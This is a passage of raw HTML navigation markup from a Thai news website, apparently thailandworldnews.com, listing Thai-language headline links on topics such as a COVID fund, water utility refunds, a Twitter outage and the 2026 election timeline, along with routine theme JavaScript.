                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%88%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b8%af%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b9%80/" rel="bookmark" class="td-image-wrap" title="&#8220;กรมสมเด็จพระเทพฯ&#8217;โปรดเกล้าฯตั้ง&#8221;กองทุนชัยพัฒนาสู้ภัย-โควิด- 19&#8221;"><img class="entry-thumb" src="[data-uri]" alt="&#039;กรมสมเด็จพระเทพฯ&#039;โปรดเกล้าฯตั้ง&#039;กองทุนชัยพัฒนาสู้ภัย&quot;โควิด- 19&quot;" title="&#8220;กรมสมเด็จพระเทพฯ&#8217;โปรดเกล้าฯตั้ง&#8221;กองทุนชัยพัฒนาสู้ภัย-โควิด- 19&#8221;" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/04/โปรดเกล้า-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%88%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b8%af%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b9%80/" rel="bookmark" title="&#8220;กรมสมเด็จพระเทพฯ&#8217;โปรดเกล้าฯตั้ง&#8221;กองทุนชัยพัฒนาสู้ภัย-โควิด- 19&#8221;">&#8220;กรมสมเด็จพระเทพฯ&#8217;โปรดเกล้าฯตั้ง&#8221;กองทุนชัยพัฒนาสู้ภัย-โควิด- 19&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_22f" data-td_block_id="tdi_1_22f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_22f" data-td_block_id="tdi_1_22f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-31"><a href="https://www.thailandworldnews.com/category/%e0%b9%84%e0%b8%ad%e0%b8%97%e0%b8%b5/">ไอที</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_2f6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_2f6" ><script>var block_tdi_2_2f6 = new tdBlock();
block_tdi_2_2f6.id = "tdi_2_2f6";
block_tdi_2_2f6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_2f6","tdc_css_class":"tdi_2_2f6","tdc_css_class_style":"tdi_2_2f6_rand_style"}';
block_tdi_2_2f6.td_column_number = "3";
block_tdi_2_2f6.block_type = "td_block_mega_menu";
block_tdi_2_2f6.post_count = "5";
block_tdi_2_2f6.found_posts = "138";
block_tdi_2_2f6.header_color = "";
block_tdi_2_2f6.ajax_pagination_infinite_stop = "";
block_tdi_2_2f6.max_num_pages = "28";
tdBlocksArray.push(block_tdi_2_2f6);
</script><div id=tdi_2_2f6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%b4%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2-%e0%b9%81%e0%b8%9e%e0%b8%a5/" rel="bookmark" class="td-image-wrap" title="@ข่าวเศรษฐกิจ:..#&#8221;บินตรงสู่ความอร่อย&#8221;&#8230;.#แพลตฟอร์มดิจิทัล &#8220;Airasia Super App&#8221; เปิดบริการสั่ง “โกเบ๊นซ์” ข้าวต้มแห้งในตำนานจากภูเก็ต ผ่าน airasia food ได้เเล้ววันนี้!"><img class="entry-thumb" src="[data-uri]" alt="#แพลตฟอร์มดิจิทัล &quot;Airasia Super App&quot; เปิดบริการ" title="@ข่าวเศรษฐกิจ:..#&#8221;บินตรงสู่ความอร่อย&#8221;&#8230;.#แพลตฟอร์มดิจิทัล &#8220;Airasia Super App&#8221; เปิดบริการสั่ง “โกเบ๊นซ์” ข้าวต้มแห้งในตำนานจากภูเก็ต ผ่าน airasia food ได้เเล้ววันนี้!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/12/ปกโก-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%b4%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2-%e0%b9%81%e0%b8%9e%e0%b8%a5/" rel="bookmark" title="@ข่าวเศรษฐกิจ:..#&#8221;บินตรงสู่ความอร่อย&#8221;&#8230;.#แพลตฟอร์มดิจิทัล &#8220;Airasia Super App&#8221; เปิดบริการสั่ง “โกเบ๊นซ์” ข้าวต้มแห้งในตำนานจากภูเก็ต ผ่าน airasia food ได้เเล้ววันนี้!">@ข่าวเศรษฐกิจ:..#&#8221;บินตรงสู่ความอร่อย&#8221;&#8230;.#แพลตฟอร์มดิจิทัล &#8220;Airasia Super App&#8221; เปิดบริการสั่ง “โกเบ๊นซ์” ข้าวต้มแห้งในตำนานจากภูเก็ต ผ่าน airasia food ได้เเล้ววันนี้!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%8915-%e0%b9%80%e0%b8%a1%e0%b8%a2-63-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%9b%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4%e0%b8%a0%e0%b8%b2/" rel="bookmark" class="td-image-wrap" title="(เปิดคลิปดูขั้นตอนการลงทะเบียน)!!..วันนี้(15 เมย. 63) &#8220;ประปาภูมิภาค(กปภ.)&#8221; ขอคืนเงินประกันการใช้น้ำ!!..ส่วน&#8221;การประปานครหลวง (กปน.)&#8221;  กทม.-นนทบุรี -สมุทรปราการ  เปิดลงทะเบียนคืนเงินประกันผ่านช่องทางออนไลน์ วันที่ (1 พ.ค. 63)"><img class="entry-thumb" src="[data-uri]" alt="&quot;การประปาฯ&quot;คืนเงินประกัน" title="(เปิดคลิปดูขั้นตอนการลงทะเบียน)!!..วันนี้(15 เมย. 63) &#8220;ประปาภูมิภาค(กปภ.)&#8221; ขอคืนเงินประกันการใช้น้ำ!!..ส่วน&#8221;การประปานครหลวง (กปน.)&#8221;  กทม.-นนทบุรี -สมุทรปราการ  เปิดลงทะเบียนคืนเงินประกันผ่านช่องทางออนไลน์ วันที่ (1 พ.ค. 63)" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/04/ใช้การประปา-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%8915-%e0%b9%80%e0%b8%a1%e0%b8%a2-63-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%9b%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4%e0%b8%a0%e0%b8%b2/" rel="bookmark" title="(เปิดคลิปดูขั้นตอนการลงทะเบียน)!!..วันนี้(15 เมย. 63) &#8220;ประปาภูมิภาค(กปภ.)&#8221; ขอคืนเงินประกันการใช้น้ำ!!..ส่วน&#8221;การประปานครหลวง (กปน.)&#8221;  กทม.-นนทบุรี -สมุทรปราการ  เปิดลงทะเบียนคืนเงินประกันผ่านช่องทางออนไลน์ วันที่ (1 พ.ค. 63)">(เปิดคลิปดูขั้นตอนการลงทะเบียน)!!..วันนี้(15 เมย. 63) &#8220;ประปาภูมิภาค(กปภ.)&#8221; ขอคืนเงินประกันการใช้น้ำ!!..ส่วน&#8221;การประปานครหลวง (กปน.)&#8221;  กทม.-นนทบุรี -สมุทรปราการ  เปิดลงทะเบียนคืนเงินประกันผ่านช่องทางออนไลน์&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%ad%e0%b8%a5%e0%b8%a7%e0%b8%99-%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad/" rel="bookmark" class="td-image-wrap" title="&#8220;โลกออนไลน์&#8221;อลวน!! &#8220;ทวิตเตอร์&#8221;จู่ๆล่มไปดื้อๆ &#8220;ชาวเน็ต&#8221;เป็นงง!! ยังไม่รู้เหตุเกิดอะไรขึ้นกันแน่? #หนังสือพิมพ์รายวัน”ข่าวประเทศไทย”  #ข่าวทั่วไทย-ไกลทั่วโลก#"><img class="entry-thumb" src="[data-uri]" alt="ทวิตเตอร์ล่ม" title="&#8220;โลกออนไลน์&#8221;อลวน!! &#8220;ทวิตเตอร์&#8221;จู่ๆล่มไปดื้อๆ &#8220;ชาวเน็ต&#8221;เป็นงง!! ยังไม่รู้เหตุเกิดอะไรขึ้นกันแน่? #หนังสือพิมพ์รายวัน”ข่าวประเทศไทย”  #ข่าวทั่วไทย-ไกลทั่วโลก#" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2019/10/ทวิตเตอร์1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%ad%e0%b8%a5%e0%b8%a7%e0%b8%99-%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad/" rel="bookmark" title="&#8220;โลกออนไลน์&#8221;อลวน!! &#8220;ทวิตเตอร์&#8221;จู่ๆล่มไปดื้อๆ &#8220;ชาวเน็ต&#8221;เป็นงง!! ยังไม่รู้เหตุเกิดอะไรขึ้นกันแน่? #หนังสือพิมพ์รายวัน”ข่าวประเทศไทย”  #ข่าวทั่วไทย-ไกลทั่วโลก#">&#8220;โลกออนไลน์&#8221;อลวน!! &#8220;ทวิตเตอร์&#8221;จู่ๆล่มไปดื้อๆ &#8220;ชาวเน็ต&#8221;เป็นงง!! ยังไม่รู้เหตุเกิดอะไรขึ้นกันแน่? #หนังสือพิมพ์รายวัน”ข่าวประเทศไทย”  #ข่าวทั่วไทย-ไกลทั่วโลก#</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1/" rel="bookmark" class="td-image-wrap" title="(#ข่าวออนไลน์-หนังสือพิมพ์ข่าวประเทศไทย#) #โลกออนไลน์ ระอุ#\#ม่ายสาว ปริญญาโท เปิดรับสมัครสามี1อัตรา พร้อมระบุคุณสมบัติ#"><img class="entry-thumb" src="[data-uri]" alt="ยุคดิจิตอล เปิดรับสมัคร สามี ทางออนไลน์" title="(#ข่าวออนไลน์-หนังสือพิมพ์ข่าวประเทศไทย#) #โลกออนไลน์ ระอุ#\#ม่ายสาว ปริญญาโท เปิดรับสมัครสามี1อัตรา พร้อมระบุคุณสมบัติ#" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2019/01/ใช้รับ-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1/" rel="bookmark" title="(#ข่าวออนไลน์-หนังสือพิมพ์ข่าวประเทศไทย#) #โลกออนไลน์ ระอุ#\#ม่ายสาว ปริญญาโท เปิดรับสมัครสามี1อัตรา พร้อมระบุคุณสมบัติ#">(#ข่าวออนไลน์-หนังสือพิมพ์ข่าวประเทศไทย#) #โลกออนไลน์ ระอุ##ม่ายสาว ปริญญาโท เปิดรับสมัครสามี1อัตรา พร้อมระบุคุณสมบัติ#</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%95%e0%b8%81%e0%b8%95%e0%b8%a5%e0%b8%b6%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%ad-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9c%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%ad/" rel="bookmark" class="td-image-wrap" title="ตกตลึง!!!บรืํอ!! เจอ&#8230;“โรงแรมผีหลอก”  (ชมคลิป)"><img class="entry-thumb" src="[data-uri]" alt="ประเทศญี่ปุ่น" title="ตกตลึง!!!บรืํอ!! เจอ&#8230;“โรงแรมผีหลอก”  (ชมคลิป)" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2018/10/ใช้โรงแรม-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%95%e0%b8%81%e0%b8%95%e0%b8%a5%e0%b8%b6%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%ad-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9c%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%ad/" rel="bookmark" title="ตกตลึง!!!บรืํอ!! เจอ&#8230;“โรงแรมผีหลอก”  (ชมคลิป)">ตกตลึง!!!บรืํอ!! เจอ&#8230;“โรงแรมผีหลอก”  (ชมคลิป)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_2f6" data-td_block_id="tdi_2_2f6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_2f6" data-td_block_id="tdi_2_2f6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-22"><a href="https://www.thailandworldnews.com/category/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%87/">การเมือง</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3_2f8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_2f8" ><script>var block_tdi_3_2f8 = new tdBlock();
block_tdi_3_2f8.id = "tdi_3_2f8";
block_tdi_3_2f8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3_2f8","tdc_css_class":"tdi_3_2f8","tdc_css_class_style":"tdi_3_2f8_rand_style"}';
block_tdi_3_2f8.td_column_number = "3";
block_tdi_3_2f8.block_type = "td_block_mega_menu";
block_tdi_3_2f8.post_count = "5";
block_tdi_3_2f8.found_posts = "292";
block_tdi_3_2f8.header_color = "";
block_tdi_3_2f8.ajax_pagination_infinite_stop = "";
block_tdi_3_2f8.max_num_pages = "59";
tdBlocksArray.push(block_tdi_3_2f8);
</script><div id=tdi_3_2f8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%84%e0%b8%97%e0%b8%a1%e0%b9%8c%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-25698-%e0%b8%81/" rel="bookmark" class="td-image-wrap" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี"><img class="entry-thumb" src="[data-uri]" alt="" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2026/01/ปกนายก1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%84%e0%b8%97%e0%b8%a1%e0%b9%8c%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-25698-%e0%b8%81/" rel="bookmark" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี">#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%82%e0%b9%88%e0%b8%b2-4/" rel="bookmark" class="td-image-wrap" title="#หนังสือพิมพ์รายวัน&#8221;ข่าวประเทศไทย&#8221;ข่าวทั่วไทย-ไกลทั่วโลก @ขยายงาน สื่อฯ ต้องการรับสมัครผู้ร่วมงาน-ร่วมอุดมการณ์ หลายตำแหน่ง!! ศูนย์ข่าว-ทั่วไทย/ทั่วโลก!!"><img class="entry-thumb" src="[data-uri]" alt="#หนังสือพิมพ์รายวัน&quot;ข่าวประเทศไทย&quot;ข่าวทั่วไทย-ไกลทั่วโลก @ขยายงาน ต้องการรับสมัครผู้ร่วมงาน-ร่วมอุดมการณ์ หลายตำแหน่ง!!!" title="#หนังสือพิมพ์รายวัน&#8221;ข่าวประเทศไทย&#8221;ข่าวทั่วไทย-ไกลทั่วโลก @ขยายงาน สื่อฯ ต้องการรับสมัครผู้ร่วมงาน-ร่วมอุดมการณ์ หลายตำแหน่ง!! ศูนย์ข่าว-ทั่วไทย/ทั่วโลก!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2023/02/ปกสมัคร-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%82%e0%b9%88%e0%b8%b2-4/" rel="bookmark" title="#หนังสือพิมพ์รายวัน&#8221;ข่าวประเทศไทย&#8221;ข่าวทั่วไทย-ไกลทั่วโลก @ขยายงาน สื่อฯ ต้องการรับสมัครผู้ร่วมงาน-ร่วมอุดมการณ์ หลายตำแหน่ง!! ศูนย์ข่าว-ทั่วไทย/ทั่วโลก!!">#หนังสือพิมพ์รายวัน&#8221;ข่าวประเทศไทย&#8221;ข่าวทั่วไทย-ไกลทั่วโลก @ขยายงาน สื่อฯ ต้องการรับสมัครผู้ร่วมงาน-ร่วมอุดมการณ์ หลายตำแหน่ง!! ศูนย์ข่าว-ทั่วไทย/ทั่วโลก!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%82%e0%b9%8c-%e0%b8%99%e0%b8%aa%e0%b8%9e/" rel="bookmark" class="td-image-wrap" title="&#8220;ข่าวสังคม-ร้องทุกข์&#8221;..นสพ.รายวัน&#8221;ข่าวประเทศไทย&#8221; และ &#8220;เครือข่ายยุติธรรม&#8221; ได้รับเรื่องร้องเรียนความเสียหาย-ความเดือดร้อน กรณีที่น้ำประปา หมู่บ้าน &#8220;สวีทโฮมปาร์ค&#8221; บางกรวย-ไทรน้อย อ.บางบัวทอง จ.นนทบุรี ความเดือดร้อนกรณี น้ำประปาไหลอ่อน -ไม่ไหล มาเนิ่นนาน!!! แจ้งด่วนถึง&#8230;.. &#8220;รมต.มหาดไทย-ประธาน-ผู้ว่าการ การประปานครหลวง&#8221; ให้แก้ไข-ชดใช้ค่าเสียหาย!!!"><img class="entry-thumb" src="[data-uri]" alt="ร้องเรียนน้ำประปา ภายในหมู่บ้าน &quot;สวีทโฮมปาร์ค&quot; ไม่ไหล" title="&#8220;ข่าวสังคม-ร้องทุกข์&#8221;..นสพ.รายวัน&#8221;ข่าวประเทศไทย&#8221; และ &#8220;เครือข่ายยุติธรรม&#8221; ได้รับเรื่องร้องเรียนความเสียหาย-ความเดือดร้อน กรณีที่น้ำประปา หมู่บ้าน &#8220;สวีทโฮมปาร์ค&#8221; บางกรวย-ไทรน้อย อ.บางบัวทอง จ.นนทบุรี ความเดือดร้อนกรณี น้ำประปาไหลอ่อน -ไม่ไหล มาเนิ่นนาน!!! แจ้งด่วนถึง&#8230;.. &#8220;รมต.มหาดไทย-ประธาน-ผู้ว่าการ การประปานครหลวง&#8221; ให้แก้ไข-ชดใช้ค่าเสียหาย!!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/08/ปกน้ำ-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%82%e0%b9%8c-%e0%b8%99%e0%b8%aa%e0%b8%9e/" rel="bookmark" title="&#8220;ข่าวสังคม-ร้องทุกข์&#8221;..นสพ.รายวัน&#8221;ข่าวประเทศไทย&#8221; และ &#8220;เครือข่ายยุติธรรม&#8221; ได้รับเรื่องร้องเรียนความเสียหาย-ความเดือดร้อน กรณีที่น้ำประปา หมู่บ้าน &#8220;สวีทโฮมปาร์ค&#8221; บางกรวย-ไทรน้อย อ.บางบัวทอง จ.นนทบุรี ความเดือดร้อนกรณี น้ำประปาไหลอ่อน -ไม่ไหล มาเนิ่นนาน!!! แจ้งด่วนถึง&#8230;.. &#8220;รมต.มหาดไทย-ประธาน-ผู้ว่าการ การประปานครหลวง&#8221; ให้แก้ไข-ชดใช้ค่าเสียหาย!!!">&#8220;ข่าวสังคม-ร้องทุกข์&#8221;..นสพ.รายวัน&#8221;ข่าวประเทศไทย&#8221; และ &#8220;เครือข่ายยุติธรรม&#8221; ได้รับเรื่องร้องเรียนความเสียหาย-ความเดือดร้อน กรณีที่น้ำประปา หมู่บ้าน &#8220;สวีทโฮมปาร์ค&#8221; บางกรวย-ไทรน้อย อ.บางบัวทอง จ.นนทบุรี ความเดือดร้อนกรณี&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b5/" rel="bookmark" class="td-image-wrap" title="(ชม!!รวมคลิปเพลง&#8221;ข้าวเหนียวมะม่วง&#8221;มิลลิ&#8221;)..แร็ปเปอร์สุดฮอต“มิลลิ”  ศิลปินเดี่ยวไทยคนแรก ฟีเวอร์บนเวทีเทศกาลดนตรีระดับโลกอย่าง Coachella 2022..ชี้เป็นนวัตกรรมใหม่ยุค&#8221;รัตนโกสินทร์&#8221;!! ปรากฎการณ์นี้มีกระเทือน&#8221;รัฐบาล&#8221;"><img class="entry-thumb" src="[data-uri]" alt="เพลง&quot;ข้าวเหนียวมะม่วง&quot;มิลลิ&quot;..แร็ปเปอร์สุดฮอต“มิลลิ” ศิลปินเดี่ยวไทยคนแรก ฟีเวอร์บนเวทีเทศกาลดนตรีระดับโลกอย่าง Coachella 2022.." title="(ชม!!รวมคลิปเพลง&#8221;ข้าวเหนียวมะม่วง&#8221;มิลลิ&#8221;)..แร็ปเปอร์สุดฮอต“มิลลิ”  ศิลปินเดี่ยวไทยคนแรก ฟีเวอร์บนเวทีเทศกาลดนตรีระดับโลกอย่าง Coachella 2022..ชี้เป็นนวัตกรรมใหม่ยุค&#8221;รัตนโกสินทร์&#8221;!! ปรากฎการณ์นี้มีกระเทือน&#8221;รัฐบาล&#8221;" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/04/ใช้ไหว-ลิ1-1-218x150.gif"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
